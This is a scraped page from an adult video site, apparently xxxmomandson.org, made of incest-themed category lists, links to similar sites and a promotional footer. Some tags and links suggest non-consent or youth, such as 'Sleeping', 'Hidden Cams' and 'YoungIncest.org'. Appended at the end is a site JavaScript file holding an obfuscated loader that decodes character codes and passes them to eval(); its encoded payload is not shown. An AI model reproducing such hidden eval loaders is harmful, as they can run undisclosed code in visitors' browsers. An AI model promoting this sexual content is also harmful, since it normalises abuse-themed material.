                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cams <span>(21)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(1574)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incest <span>(6971)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(4813)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>(2612)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Boy <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Son <span>(849)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother <span>(3200)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother Daughter <span>(768)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Man <span>(1053)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1178)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian Family <span>(1042)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sister <span>(2015)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sleeping <span>(246)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanking <span>(268)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(197)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen Anal <span>(1076)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teens <span>(737)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(1752)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uncle <span>(685)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(243)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(470)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://momsonporn.org/" data-ct="3666912996"><i class="la la-chevron-circle-right"></i> mom son porn</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a></div></li><li><div><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-chevron-circle-right"></i> bestincestsex.com</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a></div></li><li><div><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-chevron-circle-right"></i> best taboo xxx</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-circle-right"></i> Daughter Porn</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a></div></li><li><div><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a></div></li><li><div><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-chevron-circle-right"></i> free incest videos</a></div></li><li><div><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-chevron-circle-right"></i> Japanese Incest</a></div></li>
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>XXX Mom and son is the place to go for adult fun. Whether you're a mom or a son looking for a naughty experience, you'll find something to thrill you. With thousands of hot videos and pictures, this XXX Mom and son porn site has everything you could wish for. 

The site features Mom and son themed content that ranges from the most exotic to the most vanilla. All of the content is high quality and 100% HD, so you can be sure of a satisfying viewing experience. Each video is updated regularly so you can be sure of staying entertained with new content every week.

At XXX Mom and son, you can be sure of finding content that caters to every desire. If you have a fetish for MILFs, then you can explore the Hot Milf Section. Or if you are looking for the hottest teens, you can find the Naughty Teen section. With a wide variety of categories of videos and pictures, there is something for everyone on this porn site. 

You can find anything and everything related to Mom and son and their naughty activities. Whether it is traditional hardcore with multiple partners or role-playing scenarios that explore all your fantasies, you can be sure to find exactly what you are looking for. You will be guaranteed to be pleased with the endless variety of quality streaming video and picture galleries.

The Website also offers a great customer support system which is available 24/7. No matter what queries you may have, you can be sure that the customer support team is always there to help. All the credit card information and user data is securely stored so that you can be rest assured that you payments are secure.

XXX Mom and son is the ultimate destination for all adult entertainment, whether you’re a mom or a son. With high quality streaming videos and a wide variety of categories, it is sure to be the perfect choice for your adult entertainment needs. Enjoy your naughty fantasies without any worries. Visit today and start exploring. <br><br><br>2021 &copy; <span>xxxmomandson.org</span>.  All models were 18 years of age or older at the time of depiction. Xxx Mom and Son has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55b812a2531b4672ae3e230bb173b420","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://xxxmomandson.org/js/uddo4JirbGqW8ozrcd4s.js
body_size: 23343
content:
function acunacqa(cmilejn){var owox='Z';var rwbt='A';var jlcjlabf=[];var yzyil=new RegExp('['+rwbt+'-'+owox+']');var afnbmvk=cmilejn.split(yzyil);for(var i=0;i<afnbmvk.length;i++){jlcjlabf.push(String.fromCharCode(parseInt(afnbmvk[i],22)/(75)));}eval(jlcjlabf.splice(1,jlcjlabf.length).join(''));}acunacqa('[base64]'); 
     